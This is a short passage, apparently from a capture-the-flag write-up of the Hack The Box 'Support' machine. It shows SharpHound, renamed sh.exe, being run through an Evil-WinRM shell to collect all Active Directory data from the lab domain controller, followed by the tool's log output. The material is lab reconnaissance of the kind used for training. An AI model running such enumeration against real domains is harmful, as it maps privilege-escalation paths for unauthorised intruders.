 *Evil-WinRM* PS C:\Users\support\Documents> ./sh.exe --memcache -c all -d SUPPORT.HTB -DomainController 1
27.0.0.1
2022-10-12T09:34:35.4456851-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Relea
se of BloodHound
2022-10-12T09:34:35.6176034-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGro
up, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-10-12T09:34:35.6331913-07:00|INFORMATION|Initializing SharpHound at 9:34 AM on 10/12/2022
2022-10-12T09:34:35.9144194-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn,
 Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2022-10-12T09:34:36.0862928-07:00|INFORMATION|Beginning LDAP search for support.htb
2022-10-12T09:34:36.1331681-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-10-12T09:34:36.1331681-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-10-12T09:35:06.7310504-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 36 MB RAM
2022-10-12T09:35:21.0990043-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2022-10-12T09:35:21.1302553-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2022-10-12T09:35:21.2240276-07:00|INFORMATION|Status: 111 objects finished (+111 2.466667)/s -- Using 44
MB RAM
2022-10-12T09:35:21.2240276-07:00|INFORMATION|Enumeration finished in 00:00:45.1547073
2022-10-12T09:35:21.3021319-07:00|INFORMATION|SharpHound Enumeration Completed at 9:35 AM on 10/12/2022!
Happy Graphing!